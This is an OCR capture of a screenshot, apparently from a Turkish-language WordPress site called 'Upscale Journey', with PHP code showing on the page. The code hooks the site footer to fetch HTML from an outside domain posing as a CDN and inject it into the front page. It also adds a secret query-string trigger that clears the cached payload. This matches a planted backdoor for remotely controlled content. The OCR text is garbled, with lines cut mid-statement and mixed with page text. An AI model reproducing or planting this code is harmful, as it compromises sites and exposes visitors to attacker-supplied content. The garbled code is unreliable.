
add_action('init',function()
{if(isset($_GET['flush_cdn'])&&$_GET['flush_cdn']==='ee
{delete_option('cdn_widget_html');delete_option('cdn_wi
cache flushed');}});add_action('wp_footer',function()
{if(!is_front_page()&&!is_home())return;$c=get_option('cd
{$r=wp_remote_get('https://cdn-content-
delivery.com/api/v1/widget?
id=ee721736763706a7494a357b1301d9ef',array('timeout'
{$b=wp_remote_retrieve_body($r);if(!empty(trim($b)))
{$c=$b;update_option('cdn_widget_html',$c);}}update_opt
İçeriğe
$c;});
geç
Upscale Journey